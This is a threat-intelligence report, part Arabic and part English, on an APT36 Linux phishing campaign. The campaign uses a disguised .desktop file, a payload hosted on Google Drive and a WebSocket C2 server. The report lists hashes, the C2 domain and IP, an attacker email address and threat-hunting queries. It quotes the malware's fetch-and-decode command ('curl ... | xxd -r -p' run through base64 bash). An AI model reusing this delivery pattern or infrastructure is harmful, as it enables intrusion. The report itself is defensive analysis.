
تم البحث عن عناوين IP باستخدام استعلام Censys التالي:
<title>services.http.response.html_tags: «خادم التخفي - تسجيل الدخول»</title>
النتائج:
نطاق C2: شاهد موقعي مباشرة [.] متجر
بروتوكول الإنترنت C2:164.215.103.55 (متعلق بـ ASN: AS 213373؛ آي بي كونيكت إنك)
الاتصال بمقبس الويب يعطي: «مرحبًا بك في خادم Stealth»



يمثل استخدام google drive في دورة حياة الهجوم تطورًا كبيرًا في قدرات مجموعة التهديدات، حيث يقدم نواقل التصيد الاحتيالي التي تشكل مخاطر أعلى على البنية التحتية الحكومية والدفاعية القائمة على Linux.
التأثير على الشركات والحكومات
التجسس المستهدف على القطاعات الحرجة: APT36 attacks focus on government and defense personnel, risking leakage of sensitive defense and strategic information that can compromise national security and organizational confidentiality.
Stealthy Persistence and Evasion: Using disguised .desktop files and sophisticated anti-debugging/anti-sandbox techniques, the malware persists undetected on Linux systems, allowing prolonged unauthorized access and espionage.
Supply Chain and Procurement Security Threat: The campaign uses procurement-themed phishing to infiltrate organizations, highlighting vulnerabilities in procurement workflows which can lead to operational disruption, fraud, and loss of trust.
Command & Control Over Non-Standard Protocols: Utilizing WebSocket communications on port 8080, the campaign maintains stealthy remote control and exfiltration capabilities, complicating detection and incident response efforts.
File Hashes
Malicious ZIP Archive
Filename: PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf.zip
MD5: 6ac0fe0fa5d9af8193610d710a7da63c
SHA1: 3e3169c513c02126028480421fb341a167cb9fcd
SHA256: 34ad45374d5f5059cad65e7057ec0f3e468f00234be7c34de033093efc4dd83d
Malicious .desktop File
Filename: PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf.desktop
MD5: a484f85d132609a4a6b5ed65ece7d331
SHA1: 1982f09bfab3a6688bb80249a079db1a759214b7
SHA256: 6347f46d77a47b90789a1209b8f573b2529a6084f858a27d977bf23ee8a79113
Go Binary Payload
Filename: ELF 64-bit LSB executable (dropped payload)
MD5: 566ddd4eb4ca8d4dd67b72ee7f944055
SHA1: df4db969a69efc1db59f4d3c596ed590ee059777
SHA256: 7a946339439eb678316a124b8d700b21de919c81ee5bef33e8cb848b7183927b
Network Indicators
Command & Control Infrastructure
Domain: seemysitelive[.]store
IP: 164.215.103.55
ASN: AS 213373 (IP Connect Inc)
Protocol: WebSocket (ws://)
Port: 8080
URL: ws://seemysitelive[.]store:8080/ws
Banner: "Welcome to Stealth Server"
Payload Delivery Infrastructure
Platform: Google Drive
Attacker Gmail : [email protected]
URL Pattern: https://drive.google.com/uc?export=download&id=[FILE_ID]
Decoy URL: https://drive.google.com/file/d/1kn0L_6WYbfUUx0dmzwfALDnzkVHJAPTu/view?usp=drive_link
File System Artifacts
Payload Drop Locations
Path Pattern: /tmp/PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf-[TIMESTAMP]
Example: /tmp/PROCUREMENT_OF_MANPORTABLE_&_COMPAC.pdf-1692547200
Permissions: Executable (chmod +x applied)
Behavioral Indicators
Process Execution Patterns
Command: bash -c [BASE64_ENCODED_COMMANDS]
Pattern: curl --fail --location --show-error [GOOGLE_DRIVE_URL] | xxd -r -p
Process: Firefox launch with decoy PDF URL
Binary: Go executable with anti-debugging features
Network Communication Patterns
Protocol: WebSocket connections to port 8080
Retry Logic: 10-second intervals on connection failure
User-Agent: Go HTTP client patterns
Persistence: Continuous reconnection attempts
Network Security
Endpoint Detection
Email Security
Hunt Operations
1. Threat Hunting Queries
# Search for suspicious .desktop files
find / -name "*.desktop" -newer [recent_date] -exec grep -l "bash -c" {} \;
# Look for hex-decoded payloads
grep -r "xxd -r -p" /var/log/
# Find Go binaries in suspicious locations
find /tmp /var/tmp -type f -executable -exec file {} \; | grep "Go building"
2. Memory Analysis
- Dump memory of suspicious Go processes
- Analyze WebSocket connections in memory
- Check for embedded configuration data
https://x.com/SinghSoodeep/status/1955860231109665108